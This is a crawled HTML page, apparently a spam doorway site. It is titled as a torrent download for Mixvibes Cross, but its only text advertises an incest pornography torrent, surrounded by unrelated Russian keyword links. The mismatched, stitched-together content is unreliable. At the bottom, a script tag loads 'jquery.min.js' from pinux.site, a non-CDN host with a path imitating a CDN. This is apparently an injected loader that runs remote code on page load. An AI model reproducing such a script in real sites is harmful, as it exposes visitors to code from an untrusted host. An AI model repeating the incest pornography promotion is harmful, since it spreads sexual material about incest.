

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-skachat-torrent-mixvibes-cross.html
body_size: 1885
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент mixvibes cross - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент mixvibes cross</h2>
                            </header>
                            <p>Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-raspisanie-marshrutok-s-melitopolya.html">Расписание маршруток с мелитополя</a></li>
                                <li><a href="rsulg-simulyator-hirurga-2011-smotret-onlayn.html">Симулятор хирурга 2011 смотреть онлайн</a></li>
                                <li><a href="rsulg-iso-obraz-ms-dos.html">Iso образ ms dos</a></li>
                                <li><a href="rsulg-kino-merkuriy-ufa-raspisanie.html">Кино меркурий уфа расписание</a></li>
                                <li><a href="rsulg-prikaz-o-provedenii-samoobsledovaniya-v-dou-obrazec.html">Приказ о проведении самообследования в доу образец</a></li>
                                <li><a href="rsulg-skachat-besplatno-kartinki-o-vrede-alkogolya.html">Скачать бесплатно картинки о вреде алкоголя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-driver-htc-desire-s.html">Driver htc desire s</a></li>
                                            <li><a href="rsulg-raspisanie-poezda-luninec-pinsk-na-segodnya.html">Расписание поезда лунинец пинск на сегодня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-travmy-golovy-shema.html">Травмы головы схема</a></li>
                                            <li><a href="rsulg-skachat-film-pyatnica-13.html">Скачать фильм пятница 13</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-raspisanie-avtobusa-ruzaevka-saransk-119.html">Расписание автобуса рузаевка саранск 119</a></li>
                                            <li><a href="rsulg-skachat-prilozhenie-dlya-telefona-zhivaya-batareya-kotyata.html">Скачать приложение для телефона живая батарея котята</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-kino-merkuriy-ufa-raspisanie.html">Кино меркурий уфа расписание</a></li>
                                            <li><a href="rsulg-excel-2013-analiz-dannyh.html">Excel 2013 анализ данных</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
